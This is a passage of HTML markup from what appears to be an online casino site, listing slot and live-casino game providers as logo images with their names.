                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-114.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-114.png?v=20250528" type="image/png" /><img alt="5G Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-114.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-114-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-114-active.png?v=20250528" type="image/png" /><img alt="5G Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-114-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-2.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-2.png?v=20250528" type="image/png" /><img alt="Playtech" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-2.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-2-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-2-active.png?v=20250528" type="image/png" /><img alt="Playtech" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-2-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29.png?v=20250528" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29-active.png?v=20250528" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-29-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116.png?v=20250528" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116-active.png?v=20250528" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-116-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-110.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-110.png?v=20250528" type="image/png" /><img alt="Fast Spin" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-110.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-110-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-110-active.png?v=20250528" type="image/png" /><img alt="Fast Spin" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-110-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-115.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-115.png?v=20250528" type="image/png" /><img alt="VPLUS" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-115.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-115-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-115-active.png?v=20250528" type="image/png" /><img alt="VPLUS" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-115-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6-active.png?v=20250528" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-6-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72.png?v=20250528" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72-active.png?v=20250528" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-72-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-54.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-54.png?v=20250528" type="image/png" /><img alt="AdvantPlay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-54.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-54-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-54-active.png?v=20250528" type="image/png" /><img alt="AdvantPlay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-54-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108.png?v=20250528" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108-active.png?v=20250528" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-108-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-87.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-87.png?v=20250528" type="image/png" /><img alt="Naga Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-87.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-87-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-87-active.png?v=20250528" type="image/png" /><img alt="Naga Games" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-87-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51.png?v=20250528" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51-active.png?v=20250528" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-51-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-65.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-65.png?v=20250528" type="image/png" /><img alt="Playstar" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-65.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-65-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-65-active.png?v=20250528" type="image/png" /><img alt="Playstar" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-65-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118.png?v=20250528" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118-active.png?v=20250528" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-118-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73.png?v=20250528" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73-active.png?v=20250528" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-73-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-75.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-75.png?v=20250528" type="image/png" /><img alt="Bigpot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-75.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-75-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-75-active.png?v=20250528" type="image/png" /><img alt="Bigpot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-75-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-50.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-50.png?v=20250528" type="image/png" /><img alt="ION Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-50.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-50-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-50-active.png?v=20250528" type="image/png" /><img alt="ION Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-50-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77.png?v=20250528" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77-active.png?v=20250528" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-77-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61.png?v=20250528" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61-active.png?v=20250528" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-61-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-109.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-109.png?v=20250528" type="image/png" /><img alt="Octoplay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-109.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-109-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-109-active.png?v=20250528" type="image/png" /><img alt="Octoplay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-109-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80.png?v=20250528" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80-active.png?v=20250528" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-80-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81-active.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-81-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-45.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-45.png?v=20250528" type="image/png" /><img alt="Live22" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-45.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-45-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-45-active.png?v=20250528" type="image/png" /><img alt="Live22" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-45-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13.png?v=20250528" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13-active.png?v=20250528" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-13-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-42.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-42.png?v=20250528" type="image/png" /><img alt="Yggdrasil" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-42.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-42-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-42-active.png?v=20250528" type="image/png" /><img alt="Yggdrasil" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-42-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-18.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-18.png?v=20250528" type="image/png" /><img alt="Play&#39;n Go" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-18.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-18-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-18-active.png?v=20250528" type="image/png" /><img alt="Play&#39;n Go" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-18-active.png?v=20250528" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Live Casino
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-1.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-1.png?v=20250528" type="image/png" /><img alt="ION Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-1.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-1-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-1-active.png?v=20250528" type="image/png" /><img alt="ION Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-1-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41.png?v=20250528" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41-active.png?v=20250528" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-41-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
